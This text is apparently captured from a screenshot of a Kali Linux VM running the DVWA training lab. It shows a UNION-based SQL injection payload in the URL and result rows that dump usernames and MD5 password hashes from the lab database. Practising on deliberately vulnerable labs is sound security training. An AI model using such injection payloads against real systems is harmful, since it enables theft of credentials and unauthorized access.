 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.1-vmwar
Windows XP Professiona
kali-linux-2023.1-vmware-a...
1 2 3 4
6:53
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.